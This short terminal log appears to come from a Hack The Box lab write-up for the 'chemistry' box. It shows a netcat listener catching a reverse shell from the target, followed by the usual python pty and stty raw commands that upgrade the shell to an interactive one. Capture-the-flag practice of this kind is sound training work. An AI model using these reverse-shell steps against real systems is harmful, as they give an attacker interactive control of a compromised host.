 ┌──(johnmap007㉿kali)-[~/htb/boxes/active/chemistry]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.38] 53666
python3 -c 'import pty;pty.spawn("/bin/bash")'
app@chemistry:~$ export TERM=screen
export TERM=screen
app@chemistry:~$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(johnmap007㉿kali)-[~/htb/boxes/active/chemistry]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
app@chemistry:~$